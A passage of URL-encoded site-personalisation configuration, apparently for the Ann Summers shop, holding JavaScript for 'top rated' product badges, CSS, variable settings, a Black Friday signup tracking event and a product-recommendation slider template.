%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getProductsData(%5Bproduct%5D,%20%5B'$%7BTime%20Frame%7D'%5D,%20'$%7BInteractions%7D',%20true,%20(err,%20res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20console.log(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20resolve(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20create%20badge%20with%20SVG%20and%20text%0A%20%20%20%20function%20createBadge(svgString,%20text)%20%7B%0A%20%20%20%20%20%20%20%20const%20badge%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20badge.classList.add('dy_social-proof-$%7BdyVariationId%7D');%0A%0A%20%20%20%20%20%20%20%20//%20Create%20a%20span%20for%20the%20text%0A%20%20%20%20%20%20%20%20const%20textNode%20=%20document.createElement('span');%0A%20%20%20%20%20%20%20%20textNode.textContent%20=%20text;%0A%0A%20%20%20%20%20%20%20%20//%20Convert%20SVG%20string%20to%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20tempContainer%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20tempContainer.innerHTML%20=%20svgString.trim();%0A%20%20%20%20%20%20%20%20const%20svgElement%20=%20tempContainer.firstChild;%0A%20%20%20%20%20%20%20%20svgElement.classList.add('dy_social-proof_img-$%7BdyVariationId%7D')%0A%0A%20%20%20%20%20%20%20%20badge.appendChild(svgElement);%0A%20%20%20%20%20%20%20%20badge.appendChild(textNode);%0A%0A%20%20%20%20%20%20%20%20console.log('badge%20created');%0A%0A%20%20%20%20%20%20%20%20return%20badge;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20checkTileForProducts()%20%7B%0A%20%20%20%20%20%20%20%20//%20Get%20products%20with%20their%20PID%20and%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20productsArray%20=%20%5B...document.querySelectorAll('.search-results__results-container%20.product')%5D.map(product%20=%3E%20(%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20pid:%20product.getAttribute('data-pid'),%0A%20%20%20%20%20%20%20%20%20%20%20%20element:%20product%0A%20%20%20%20%20%20%20%20%7D));%0A%0A%20%20%20%20%20%20%20%20const%20productSocialProofData%20=%20%7B%7D;%20//%20object%20to%20store%20results%0A%0A%20%20%20%20%20%20%20%20productsArray.forEach((%7B%20pid,%20element%20%7D)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20getSocialProof(pid).then(res%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Access%20product%20data%20by%20PID%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20productData%20=%20res%5Bpid%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(productData%20&&%20productData.productData%20&&%20productData.productData.yotpoRatingAvg)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20socialProofData%20=%20productData.productData.yotpoRatingAvg;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Store%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20productSocialProofData%5Bpid%5D%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20socialProofData,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20element%20//%20keep%20the%20element%20reference%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20let%20convertedSocialProofData%20=%20parseFloat(socialProofData);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(convertedSocialProofData%20%3E=%20ratingThreshold%20&&%20!element.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('threshold%20reached%20'%20+%20socialProofData);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Example%20SVG%20string%20(replace%20with%20your%20variable%20if%20needed)%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20element.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20targetTileWrappers%5Belement%5D%20=%20element.closest('.tiles-wrapper');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Add%20a%20MutationObserver%20for%20the%20specific%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20addMutationObserver(targetTileWrappers%5Belement%5D,%20pid);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%0A%20%20%20%20%7D;%0A%20%20%20%20%0A%20%20%20%20function%20lookForTilesWrapper()%20%7B%0A%20%20%20%20%20%20%20%20//%20Select%20the%20target%20element%0A%20%20%20%20%20%20%20%20const%20targetElement%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(targetElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20any%20of%20the%20added%20nodes%20have%20the%20class%20'tiles-wrapper'%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.addedNodes.forEach((node)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%20Node.ELEMENT_NODE%20&&%20node.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20checkTileForProducts();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Configuration%20object%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20config%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20childList:%20true,%20//%20Observe%20changes%20to%20child%20elements%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20subtree:%20true,%20%20//%20Observe%20changes%20to%20all%20descendant%20nodes%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20target%20element%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetElement,%20config);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('MutationObserver%20is%20now%20observing%20the%20target%20element.');%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Target%20element%20not%20found.');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20add%20a%20MutationObserver%20to%20the%20target%20tile-wrapper%20for%20a%20specific%20PID%0A%20%20%20%20function%20addMutationObserver(tileWrapper,%20targetPid)%20%7B%0A%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%20to%20watch%20for%20child%20elements%20added%20or%20removed%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20mutations.forEach((mutation)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20the%20target%20product%20with%20specific%20PID%20exists%20in%20the%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20product%20=%20tileWrapper.querySelector('.product%5Bdata-pid=%22'%20+%20targetPid%20+%20'%22%5D');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(product%20&&%20!product.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20product.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Configure%20the%20observer%20to%20watch%20for%20child%20additions/removals%0A%20%20%20%20%20%20%20%20const%20config%20=%20%7B%20childList:%20true,%20subtree:%20true%20%7D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20specified%20tile-wrapper%0A%20%20%20%20%20%20%20%20observer.observe(tileWrapper,%20config);%0A%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22%22%7D,%22Interactions%22:%7B%22value%22:%22%22%7D,%22Star%20Rating%20Threshold%22:%7B%22value%22:%224.7%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M325.8%2520152.3c1.3%25204.6%25205.5%25207.7%252010.2%25207.7s8.9-3.1%252010.2-7.7L360%2520104%2520408.3%252090.2c4.6-1.3%25207.7-5.5%25207.7-10.2s-3.1-8.9-7.7-10.2L360%252056%2520346.2%25207.7C344.9%25203.1%2520340.8%25200%2520336%25200s-8.9%25203.1-10.2%25207.7L312%252056%2520263.7%252069.8c-4.6%25201.3-7.7%25205.5-7.7%252010.2s3.1%25208.9%25207.7%252010.2L312%2520104%2520325.8%2520152.3zm-112.4%25205.1c-8.8-17.9-34.3-17.9-43.1%25200l-46.3%252094-103.5%252015.1C.9%2520269.3-7%2520293.5%25207.3%2520307.4l74.9%252073.2-17.7%2520103.3c-3.4%252019.6%252017.2%252034.6%252034.8%252025.3l92.6-48.8%252092.6%252048.8c17.6%25209.3%252038.2-5.7%252034.8-25.3l-17.7-103.3%252074.9-73.2c14.2-13.9%25206.4-38.1-13.3-40.9l-103.5-15.1-46.3-94zm215.4%252085.8l11%252038.6c1%25203.6%25204.4%25206.2%25208.2%25206.2s7.1-2.5%25208.2-6.2l11-38.6%252038.6-11c3.6-1%25206.2-4.4%25206.2-8.2s-2.5-7.1-6.2-8.2l-38.6-11-11-38.6c-1-3.6-4.4-6.2-8.2-6.2s-7.1%25202.5-8.2%25206.2l-11%252038.6-38.6%252011c-3.6%25201-6.2%25204.4-6.2%25208.2s2.5%25207.1%25206.2%25208.2l38.6%252011z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TOP%2520RATED%22%7D%7D,%22rcom%22:%7B%7D%7D",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%20%20width:%20100%25;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523000000e6%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25236accb5%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22%22%7D,%22Interactions%22:%7B%22value%22:%22%22%7D,%22Star%20Rating%20Threshold%22:%7B%22value%22:%224.7%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520d%253D%2522M325.8%2520152.3c1.3%25204.6%25205.5%25207.7%252010.2%25207.7s8.9-3.1%252010.2-7.7L360%2520104%2520408.3%252090.2c4.6-1.3%25207.7-5.5%25207.7-10.2s-3.1-8.9-7.7-10.2L360%252056%2520346.2%25207.7C344.9%25203.1%2520340.8%25200%2520336%25200s-8.9%25203.1-10.2%25207.7L312%252056%2520263.7%252069.8c-4.6%25201.3-7.7%25205.5-7.7%252010.2s3.1%25208.9%25207.7%252010.2L312%2520104%2520325.8%2520152.3zm-112.4%25205.1c-8.8-17.9-34.3-17.9-43.1%25200l-46.3%252094-103.5%252015.1C.9%2520269.3-7%2520293.5%25207.3%2520307.4l74.9%252073.2-17.7%2520103.3c-3.4%252019.6%252017.2%252034.6%252034.8%252025.3l92.6-48.8%252092.6%252048.8c17.6%25209.3%252038.2-5.7%252034.8-25.3l-17.7-103.3%252074.9-73.2c14.2-13.9%25206.4-38.1-13.3-40.9l-103.5-15.1-46.3-94zm215.4%252085.8l11%252038.6c1%25203.6%25204.4%25206.2%25208.2%25206.2s7.1-2.5%25208.2-6.2l11-38.6%252038.6-11c3.6-1%25206.2-4.4%25206.2-8.2s-2.5-7.1-6.2-8.2l-38.6-11-11-38.6c-1-3.6-4.4-6.2-8.2-6.2s-7.1%25202.5-8.2%25206.2l-11%252038.6-38.6%252011c-3.6%25201-6.2%25204.4-6.2%25208.2s2.5%25207.1%25206.2%25208.2l38.6%252011z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TOP%2520RATED%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: Black friday signup","email_signup_complete_bf.html?result=success","Reached%20success%20page%20","DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22BF%2520Early%2520Access%2520Success%22%7D%7D,%22rcom%22:%7B%7D%7D","Email Confirmation Page Recs","div#maincontent > div.container-fluid.editorial.editorial-width > div:nth-child(4)","www.annsummers.com/page/email_signup_complete.html?result=success","Sign%20Up%20Confirm%20Page","Empathic%20Personalisation%20Recs","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%20product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%204rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outlin